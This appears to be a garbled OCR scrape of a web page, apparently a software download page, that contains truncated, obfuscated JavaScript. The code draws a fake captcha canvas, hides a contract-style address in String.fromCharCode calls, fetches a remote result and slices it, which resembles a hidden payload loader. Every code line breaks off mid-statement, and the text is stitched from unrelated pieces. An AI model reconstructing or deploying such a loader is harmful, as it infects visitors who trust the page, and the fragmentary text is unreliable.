
File hash: adeb6d8f88d8d023b9c5ff6a10e62a2
Update date: 2026-03-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
At least 1 GHz, 2 cores